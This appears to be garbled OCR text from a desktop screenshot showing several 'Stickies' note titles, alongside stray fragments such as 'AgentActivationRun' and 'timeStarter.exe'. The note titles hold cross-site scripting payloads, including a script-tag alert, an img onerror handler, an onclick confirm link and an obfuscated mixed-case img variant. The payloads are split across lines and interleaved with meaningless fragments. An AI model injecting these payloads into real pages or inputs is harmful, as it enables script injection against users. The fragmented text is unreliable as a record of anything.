
Ru
32441689-1001 AgentActivationRun
Sti
timeStarter.exe
Kno
Stickies <a"/onclick=(confirm)(origi
Sti
n)>Click Here!
</s
</h
Stickies random"></p><script>alert
Sti
(1)</script><p>
ume
ava
Stickies kil3r1dz"><img src=x onerr
Sti
or=alert("6969")>
8)<
ad=
Stickies 1%27"<!--><Img/Src/OnErro
Sti
r=(confirm)(1)>
or=